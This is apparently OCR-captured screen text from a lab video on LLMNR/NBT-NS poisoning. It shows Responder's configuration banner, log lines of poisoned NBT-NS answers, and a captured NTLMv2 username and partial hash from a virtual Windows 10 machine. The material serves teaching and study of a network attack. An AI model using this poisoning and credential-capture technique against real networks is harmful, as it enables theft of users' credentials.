 kali@kali: ~/Documents...
kali@kali: ~/Documents/other/Videos/llmnr
@infinitelogins
HTTPS server [ON]
WPAD proxy [OFF]
Auth proxy [OFF]
SMB server [ON]
Kerberos server [ON]
SQL server [ON]
FTP server [ON]
IMAP server [ON]
POP3 server [ON]
SMTP server [ON]
DNS server [ON]
LDAP server [ON]
RDP server [ON]
[+] HTTP Options:
Always serving EXE [OFF]
Serving EXE [OFF]
Serving HTML [OFF]
Upstream Proxy [OFF]
[+] Poisoning Options:
Analyze Mode [OFF]
Force WPAD auth [OFF]
Force Basic Auth [OFF]
Force LM downgrade [OFF]
Fingerprint hosts [OFF]
[+] Generic Options:
Responder NIC [eth0]
Responder IP [10.0.1.5]
Challenge set [random]
Don't Respond To ['10.0.0.0-255']
Don't Respond To Names ['ISATAP']
[+] Listening for events...
[*] [NBT-NS] Poisoned answer sent to 10.0.1.200
[*] [NBT-NS] Poisoned answer sent to 10.0.1.200
[*] [NBT-NS] Poisoned answer sent to 10.0.1.200
[*] [NBT-NS] Poisoned answer sent to 10.0.1.200
[SMB] NTLMv2-SSP Client : 10.0.1.200
[SMB] NTLMv2-SSP Username : NBA\kIrving
[SMB] NTLMv2-SSP Hash : kIrving::NBA:ba2655
[vid-0] 0:sudo*
Win10-1909-RAT (Network Reconfig) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Administrator: Windows PowerShell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Try the new cross-platform PowerShell https://aka.ms/pscore6
PS C:\Windows\system32>
Search for anything
PORTLAND
Basketball